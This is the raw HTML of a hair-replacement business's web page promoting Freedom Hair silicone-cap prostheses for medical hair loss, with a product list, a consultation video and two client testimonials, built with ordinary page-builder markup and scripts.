                <style data-type="mBuilderInternal"> div.vc_column_container>.vc_column-inner.md_col-654882937e966{border-color:rgba(0,0,0,1);border-style:solid;background-color:rgba(0,0,0,0);background-size:;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:100px;padding-bottom:0px;padding-left:60px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}</style>
                        <div id="imageBoxSlider-654882937e9b3" data-speed="3000" data-effect="fade" class="img-box-slider has-animation md-align-center" data-animation-speed=800 data-animation-delay=0.5 data-animation-position=right data-animation-show=scroll data-animation-easing=Power4.easeOut>

        <ul class="slides">
                            <li>

                    <div class="imgBox-image imgBox-image-main image-imageBoxSlider-654882937e9b30 cover" data-height="467" data-width="700" role="img" aria-label="Reclaim Your Life_2"></div>
                    <a href="" target="_self" class="imgBox-image imgBox-image-hover image-hover-imageBoxSlider-654882937e9b30"></a>

                                            <a target="_self" href="" class="image-box-slider-hover-text light"> Text Hover </a>
                    
                    <!-- Set image background -->
                    <style> .imgBox-image.image-imageBoxSlider-654882937e9b30{background-image:url("//www.metrohairgroup.com/wp-content/uploads/2018/12/Reclaim-Your-Life_2.jpg");}#imageBoxSlider-654882937e9b3 .imgBox-image, #imageBoxSlider-654882937e9b3 .image-box-slider-hover-text{pointer-events:none; cursor:default;}#imageBoxSlider-654882937e9b3 .imgBox-image.image-imageBoxSlider-654882937e9b30{background-size:cover;}</style>

                </li>

                        </ul>

    </div> <!-- End image box slider -->

    <script>
$(document).ready(function() {
if (typeof pixflow_imageBoxSlider == 'function') {
pixflow_imageBoxSlider("imageBoxSlider-654882937e9b3", "388");
}
});
if ( document.readyState === 'complete' ){
if(typeof pixflow_shortcodeAnimation == 'function'){
pixflow_shortcodeAnimation();
}
if(typeof pixflow_shortcodeAnimationScroll == 'function'){
pixflow_shortcodeAnimationScroll();
}
}
</script>

    
    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_654882937ece7' style='height:63px'></div>
        <div id="md-live-text-654882937ed21" class="md-live-text  gizmo-container  654882937ed21 has-animation md-align-left" data-animation-speed=800 data-animation-delay=0.3 data-animation-position=right data-animation-show=scroll data-animation-easing=Power4.easeOut>
        <div class="live-text-container">
            <div class="meditor meditor-responsive  inline-md-editor meditor-responsive" style="line-height:1.7em;letter-spacing:0px" data-letterspace="0" data-lineheight="1.7">
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div style="font-size: 18px; color: rgb(0, 0, 0);"><span style="line-height: 1.7em;" class=""><span color="#006cf1" style="font-size: 18px; color: rgb(0, 0, 0); line-height: 1.7em;"><span style="font-size: 18px; line-height: 1.7em; color: rgb(0, 0, 0);" class=""><b style="font-size: 18px; color: rgb(0, 0, 0);">We provide the full line of Freedom<br>Hair&nbsp;</b></span></span><b style="letter-spacing: 0px;">products and services, including:</b></span></div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
            </div>
        </div>
    </div>

        <script type="text/javascript">
if ( document.readyState === 'complete' ){
if(typeof pixflow_shortcodeAnimation == 'function'){
pixflow_shortcodeAnimation();
}
if(typeof pixflow_shortcodeAnimationScroll == 'function'){
pixflow_shortcodeAnimationScroll();
}
}
</script>
    
    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_654882937ed5b' style='height:21px'></div>
        <div id="md-live-text-654882937edc0" class="md-live-text  gizmo-container  654882937edc0 has-animation md-align-center" data-animation-speed=800 data-animation-delay=0.5 data-animation-position=right data-animation-show=scroll data-animation-easing=Power4.easeOut>
        <div class="live-text-container">
            <div class="meditor meditor-responsive  inline-md-editor meditor-responsive" style="line-height:1.5em;letter-spacing:0px" data-letterspace="0" data-lineheight="1.5">
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div style="font-size: 14px;"><span color="#191919" style="font-size: 14px; line-height: 1.5em;"><span style="font-size: 14px; line-height: 1.5em;" class="">• Hair loss solutions for men, women and children with alopecia (areata, totalis, universalis or androgenetic), trichotillomania or long-term hair loss from other medical conditions</span></span></div><div style="font-size: 14px;"><span color="#191919" style="font-size: 14px; line-height: 1.5em;"><span style="font-size: 14px; line-height: 1.5em;" class=""><br></span></span></div><div style="font-size: 14px;"><span color="#191919" style="font-size: 14px; line-height: 1.5em;"><span style="font-size: 14px; line-height: 1.5em;" class="">• 100% unprocessed virgin human hair</span></span></div><div style="font-size: 14px;"><span color="#191919" style="font-size: 14px; line-height: 1.5em;"><span style="font-size: 14px; line-height: 1.5em;" class=""><br></span></span></div><div style="font-size: 14px;"><span color="#191919" style="font-size: 14px; line-height: 1.5em;"><span style="font-size: 14px; line-height: 1.5em;" class="">• Custom made vacuum (suction) prostheses</span></span></div><div style="font-size: 14px;"><span color="#191919" style="font-size: 14px; line-height: 1.5em;"><span style="font-size: 14px; line-height: 1.5em;" class=""><br></span></span></div><div style="font-size: 14px;"><span color="#191919" style="font-size: 14px; line-height: 1.5em;"><span style="font-size: 14px; line-height: 1.5em;" class="">• Medical grade vapor permeable silicone cap</span></span></div><div style="font-size: 14px;"><span color="#191919" style="font-size: 14px; line-height: 1.5em;"><span style="font-size: 14px; line-height: 1.5em;" class=""><br></span></span></div><div style="font-size: 14px;"><span color="#191919" style="font-size: 14px; line-height: 1.5em;"><span style="font-size: 14px; line-height: 1.5em;" class="">• Free private consultation</span></span></div><div style="font-size: 14px;"><span color="#191919" style="font-size: 14px; line-height: 1.5em;"><span style="font-size: 14px; line-height: 1.5em;" class=""><br></span></span></div><div style="font-size: 14px;"><span color="#191919" style="font-size: 14px; line-height: 1.5em;"><span style="font-size: 14px; line-height: 1.5em;" class="">• Confidentiality</span></span></div><div style="font-size: 14px;"><span color="#191919" style="font-size: 14px; line-height: 1.5em;"><span style="font-size: 14px; line-height: 1.5em;" class=""><br></span></span></div><div style="font-size: 14px;"><span color="#191919" style="font-size: 14px; line-height: 1.5em;"><span style="font-size: 14px; line-height: 1.5em;" class="">• Stylist</span></span></div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
            </div>
        </div>
    </div>

        <script type="text/javascript">
if ( document.readyState === 'complete' ){
if(typeof pixflow_shortcodeAnimation == 'function'){
pixflow_shortcodeAnimation();
}
if(typeof pixflow_shortcodeAnimationScroll == 'function'){
pixflow_shortcodeAnimationScroll();
}
}
</script>
                </div>
        </div>
    </div>
    
            <script>
var $ = jQuery;
var $rowCustom_654882937e405 = $('#rowCustom-654882937e405');
if ( "1" )
{
$rowCustom_654882937e405.find('> .wrap').addClass('box_size_container');
$rowCustom_654882937e405.find('> .wrap').addClass('box_size_container');
}
else
{
$rowCustom_654882937e405.find('> .wrap').removeClass('box_size_container');
$rowCustom_654882937e405.find('> .wrap').removeClass('box_size_container');
}

$('#rowCustom-654882937e405').find('.row-videobg').not('.row-videobg[data-row-id="rowCustom-654882937e405"]').remove();
</script>

        </div> <!-- End wrap -->

        <style >    #rowCustom-654882937e405{  margin-top:0px;margin-bottom:0px;} #rowCustom-654882937e405{  padding-top:75px;padding-bottom:60px;padding-right:0px;padding-left:0px;} .sectionOverlay.box_size{ width:64%} .sectionOverlay .box_size_container{ width:64%} #rowCustom-654882937e405:after{  background-color:rgb(245, 245, 245)}   </style>
    </div> <!-- End main row -->
    
    <div id="rowCustom-654882937f2f2" class="vc_row wpb_row mBuilder-element  controls-in Classname  sectionOverlay vc_general vc_parallax vc_parallax-5510 full_size "  data-vc-parallax-image=//www.metrohairgroup.com/wp-content/uploads/2018/12/Freedom-Hair-Wig-Consultation-Video.jpg data-mBuilder-id="5" data-col-layout="12/12" data-bgcolor=" rgba(0, 0, 0, 0.44)" >
        
        <script type="text/javascript">
"use strict";
var $ = jQuery;
$(document).ready(function(){
if(typeof $ != 'function'){
$ = jQuery;
}
var isChrome = window.chrome,
$rowCustom_654882937f2f2 = $("#rowCustom-654882937f2f2");
$rowCustom_654882937f2f2.find('.row-image').remove();
$rowCustom_654882937f2f2.append(
'<div class="row-image row-image-normal isParallax "> </div>'
);
if (!("5510")) {
$rowCustom_654882937f2f2.find('.row-image').remove();
}
if ( typeof $.fn.parallax == 'function' && $(window).width() >= 1280 ) {
$("#rowCustom-654882937f2f2 .row-image-normal").parallax("50%", 1);
}
if (typeof pixflow_fitRowToHeight == 'function') {
pixflow_fitRowToHeight();
}
if (isChrome){
$rowCustom_654882937f2f2.find(".row-image-fixed").append('<Style> .row-image-fixed:after{position:fixed; background-attachment:inherit;}</style>');
}
});
</script>


        <!-- Set background image -->
        <style >  #rowCustom-654882937f2f2 .row-image-normal{ background-image:url( //www.metrohairgroup.com/wp-content/uploads/2018/12/Freedom-Hair-Wig-Consultation-Video.jpg );} @media (min-width:768px) and (max-width:1280px){ #rowCustom-654882937f2f2 .row-image-normal{ background-image:url(//www.metrohairgroup.com/wp-content/uploads/2018/12/Freedom-Hair-Wig-Consultation-Video.jpg);}} @media(max-width:767px){ #rowCustom-654882937f2f2 .row-image-normal{ background-image:url(//www.metrohairgroup.com/wp-content/uploads/2018/12/Freedom-Hair-Wig-Consultation-Video.jpg);}}   #rowCustom-654882937f2f2 .row-image{   background-position:center top;}    </style>

                        <script type="text/javascript">
"use strict";
var $ = jQuery;
var $rowCustom_654882937f2f2 = $('#rowCustom-654882937f2f2');
if($rowCustom_654882937f2f2.find('.sloped-edge').length){
$rowCustom_654882937f2f2.find('.sloped-edge').remove();
}
</script>
            
                        <div class="wrap clearfix">

            
    <div class='wpb_column vc_column_container vc_empty-element  col-sm-2'>
        <div class='vc_column-inner md_col-654882937f388'>
            <div class='wpb_wrapper'>
                <style data-type="mBuilderInternal"> div.vc_column_container>.vc_column-inner.md_col-654882937f388{}</style>
                            </div>
        </div>
    </div>
    
    <div class='wpb_column vc_column_container  vc_col-has-fill Classname col-sm-8'>
        <div class='vc_column-inner md_col-654882937f3d0'>
            <div class='wpb_wrapper'>
                <style data-type="mBuilderInternal"> div.vc_column_container>.vc_column-inner.md_col-654882937f3d0{border-color:rgba(0,0,0,1);border-style:solid;background-color:rgba(0,0,0,0);background-size:;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:40px;padding-right:55px;padding-bottom:40px;padding-left:56px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}</style>
                
    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_654882937f40a' style='height:115px'></div>
    
    <style> .vjs-default-skin .vjs-fullscreen-control:before{background:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/fullscreen.png) no-repeat;}.video-overlay .close{background:#232627 url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/video-close.png) no-repeat 10px ;}.video-654882937f41d .play-btn{border:6px solid rgba(255,255,255,0.5);; width:100px; height:100px;}.video-654882937f41d .icon-play-curve{color:rgb(255, 255, 255); font-size:28px;}.video-654882937f41d .image-play-btn,.video-654882937f41d .play-btn{cursor:pointer;}iframevideo-654882937f41d_video_vimeo_api{height:180%; top:-40px;}.video-654882937f41d .video-poster-overlay{position:absolute; background:#000; opacity:.3; width:100%; height:100%; left:0; top:0;}.video-654882937f41d .play-btn:hover{border-color:rgba(255,255,255,1);;}</style>
        <div data-id="video-654882937f41d" class="video video-shortcode video-654882937f41d  md-align-center" >
                    <div class="play-btn">
                <div class="play-helper">
                    <span class="icon-play-curve"></span>
                </div>
            </div>
                <script type="text/javascript">
"use strict";
var $=jQuery;
$(document).ready(function()
{
if(typeof pixflow_videoShortcode == 'function'){
pixflow_videoShortcode('video-654882937f41d','','youtube','//www.youtube.com/watch?v=lbVZnNOKSeQ');
}
});
</script>
    </div>
    
    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_654882937f4b6' style='height:35px'></div>
        <div id="md-live-text-654882937f519" class="md-live-text  gizmo-container  654882937f519 has-animation md-align-center" data-animation-speed=800 data-animation-delay=0.6 data-animation-position=bottom data-animation-show=once data-animation-easing=Power4.easeOut>
        <div class="live-text-container">
            <div class="meditor meditor-responsive  inline-md-editor meditor-responsive" style="line-height:1.2em;letter-spacing:0px" data-letterspace="0" data-lineheight="1.2">
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div style="font-size: 45px; color: rgb(255, 255, 255);"><div style="text-align: center; color: rgb(255, 255, 255); font-size: 45px; font-weight: 700; font-style: normal; font-family: &quot;Open Sans&quot;;" data-font-weight="700"><span style="line-height: 1.2em; font-size: 45px;" class=""><span face="Montserrat" style="line-height: 1.2em; font-size: 45px; font-weight: 700; font-style: normal; font-family: &quot;Open Sans&quot;; height: auto;" class="" data-font-weight="700"><span data-font-weight="700" style="font-style: normal; font-weight: 700; font-family: &quot;Open Sans&quot;; line-height: 1.2em; font-size: 45px;" class="">FREEDOM HAIR<br></span></span><span style="letter-spacing: 0px; line-height: 1.2em; font-size: 45px;">CONSULTATION</span></span></div><div style="text-align: center; color: rgb(255, 255, 255); font-size: 15px; font-weight: 400; font-style: normal; font-family: &quot;Open Sans&quot;;" data-font-weight="400"><span style="line-height: 1.2em; font-size: 15px; font-weight: 400; font-family: &quot;Open Sans&quot;; font-style: normal;" class="" data-font-weight="400"><span style="letter-spacing: 0px; line-height: 1.2em; font-size: 15px; font-family: &quot;Open Sans&quot;; font-weight: 400; font-style: normal;" class="" data-font-weight="400"><br>Watch an actual Freedom Hair<br>consultation&nbsp;</span></span><span style="letter-spacing: 0px;">with a client&nbsp;</span><span style="letter-spacing: 0px;">to see<br>what the process is like.</span></div></div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
            </div>
        </div>
    </div>

        <script type="text/javascript">
if ( document.readyState === 'complete' ){
if(typeof pixflow_shortcodeAnimation == 'function'){
pixflow_shortcodeAnimation();
}
if(typeof pixflow_shortcodeAnimationScroll == 'function'){
pixflow_shortcodeAnimationScroll();
}
}
</script>
    
    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_654882937f56e' style='height:115px'></div>
                </div>
        </div>
    </div>
    
    <div class='wpb_column vc_column_container vc_empty-element Classname col-sm-2'>
        <div class='vc_column-inner md_col-654882937f619'>
            <div class='wpb_wrapper'>
                <style data-type="mBuilderInternal"> div.vc_column_container>.vc_column-inner.md_col-654882937f619{border-color:rgba(0,0,0,1);border-style:solid;background-color:rgba(0,0,0,0);background-size:;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}</style>
                            </div>
        </div>
    </div>
    
            <script>
var $ = jQuery;
var $rowCustom_654882937f2f2 = $('#rowCustom-654882937f2f2');
if ( "1" )
{
$rowCustom_654882937f2f2.find('> .wrap').addClass('box_size_container');
$rowCustom_654882937f2f2.find('> .wrap').addClass('box_size_container');
}
else
{
$rowCustom_654882937f2f2.find('> .wrap').removeClass('box_size_container');
$rowCustom_654882937f2f2.find('> .wrap').removeClass('box_size_container');
}

$('#rowCustom-654882937f2f2').find('.row-videobg').not('.row-videobg[data-row-id="rowCustom-654882937f2f2"]').remove();
</script>

        </div> <!-- End wrap -->

        <style >    #rowCustom-654882937f2f2{  margin-top:0px;margin-bottom:0px;} #rowCustom-654882937f2f2{  padding-top:0px;padding-bottom:0px;padding-right:0px;padding-left:0px;} .sectionOverlay.box_size{ width:64%} .sectionOverlay .box_size_container{ width:64%} #rowCustom-654882937f2f2:after{  background-color:rgba(0, 0, 0, 0.44)}  #rowCustom-654882937f2f2:after{ box-shadow:inset 0px 11px 8px -10px rgba(0,0,0,0.8), inset 0 -11px 8px -10px rgba(0,0,0,0.8);}  </style>
    </div> <!-- End main row -->
    
    <div id="rowCustom-654882937f807" class="no-bg-image vc_row wpb_row mBuilder-element vc_row wpb_row mBuilder-element    sectionOverlay vc_general vc_parallax vc_parallax- full_size "  data-mBuilder-id="6" data-col-layout="12/12" data-bgcolor=" rgb(105, 198, 187)" >
        
        <script type="text/javascript">
"use strict";
var $ = jQuery;
$(document).ready(function(){
if(typeof $ != 'function'){
$ = jQuery;
}
var isChrome = window.chrome,
$rowCustom_654882937f807 = $("#rowCustom-654882937f807");
$rowCustom_654882937f807.find('.row-image').remove();
$rowCustom_654882937f807.append(
'<div class="row-image row-image-normal "> </div>'
);
if (!("")) {
$rowCustom_654882937f807.find('.row-image').remove();
}
if (typeof pixflow_fitRowToHeight == 'function') {
pixflow_fitRowToHeight();
}
if (isChrome){
$rowCustom_654882937f807.find(".row-image-fixed").append('<Style> .row-image-fixed:after{position:fixed; background-attachment:inherit;}</style>');
}
});
</script>


        <!-- Set background image -->
        <style >    #rowCustom-654882937f807 .row-image{   background-position:center center;}    </style>

                        <script type="text/javascript">
"use strict";
var $ = jQuery;
var $rowCustom_654882937f807 = $('#rowCustom-654882937f807');
if($rowCustom_654882937f807.find('.sloped-edge').length){
$rowCustom_654882937f807.find('.sloped-edge').remove();
}
</script>
            
                        <div class="wrap clearfix">

            
    <div class='wpb_column vc_column_container    col-sm-12'>
        <div class='vc_column-inner md_col-654882937f84b'>
            <div class='wpb_wrapper'>
                <style data-type="mBuilderInternal"> div.vc_column_container>.vc_column-inner.md_col-654882937f84b{}</style>
                    <style > .testimonial-carousel .clipPath{-webkit-mask-image:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/testimonial.png); -o-mask-image:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic./assets/img/testimonial.png); -moz-mask-image:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/testimonial.png);}.testimonial_carousel-654882937f887.testimonial-carousel .testimonial-carousel-name{color:rgba(81,45,21,1);}.testimonial_carousel-654882937f887.testimonial-carousel .testimonial-carousel-job-name{color:rgba(81,45,21,0.5);}.testimonial_carousel-654882937f887.testimonial-carousel .testimonial-carousel-job-text{color:rgb(81, 45, 21)}.testimonial_carousel-654882937f887.testimonial-carousel .owl-dots .owl-dot span, .testimonial_carousel-654882937f887.testimonial-carousel .owl-dots .owl-dot.active span, .testimonial_carousel-654882937f887.testimonial-carousel .owl-dots .owl-dot:hover span{background:rgba(81,45,21,0.3);}</style>

    <div id="owl-demo" class="owl-carousel owl-theme testimonial-carousel testimonial_carousel-654882937f887 " >

        
        <div class="item">
            <div class="clipPath" style="background-image:url(//www.metrohairgroup.com/wp-content/uploads/2018/12/Meg_Profile-Image.jpg)"></div>
            <p class="testimonial-carousel-name">Anonymous</p>
            <p class="testimonial-carousel-job-name">Metro Hair Group Client</p>
            <h6 class="testimonial-carousel-job-text">“I absolutely love my Freedom Hair piece! The hair quality is very rich and moves so naturally. Because the cap is made of medical grade silicone, it’s super comfortable and sturdy. I’m able to take the piece on and off as I please. It has truly given me so much freedom and the ability to live a normal life!”</h6>
    </div>

    
        <div class="item">
            <div class="clipPath" style="background-image:url(//www.metrohairgroup.com/wp-content/uploads/2018/12/Laura_Profile-Image.png)"></div>
            <p class="testimonial-carousel-name">Anonymous</p>
            <p class="testimonial-carousel-job-name">Metro Hair Group Client</p>
            <h6 class="testimonial-carousel-job-text">“When I lost all of my hair a year after my heart transplant, I was devastated. I received the gift of a second chance at life and all I wanted to do was hide in my house because I felt like a freak. Then I found Freedom Hair. I met Jaine and quickly realized this would be life changing. I started doing things again that I was previously afraid to do. I wasn’t ashamed to be seen in public. I feel like myself again thanks to Freedom Hair!”</h6>
    </div>

        </div>

    <script type="text/javascript">
var $ = jQuery;
$(document).ready(function(){
if(typeof pixflow_testimonialCarousel == 'function'){
pixflow_testimonialCarousel();
}
});
</script>
                </div>
        </div>
    </div>
    
            <script>
var $ = jQuery;
var $rowCustom_654882937f807 = $('#rowCustom-654882937f807');
if ( "1" )
{
$rowCustom_654882937f807.find('> .wrap').addClass('box_size_container');
$rowCustom_654882937f807.find('> .wrap').addClass('box_size_container');
}
else
{
$rowCustom_654882937f807.find('> .wrap').removeClass('box_size_container');
$rowCustom_654882937f807.find('> .wrap').removeClass('box_size_container');
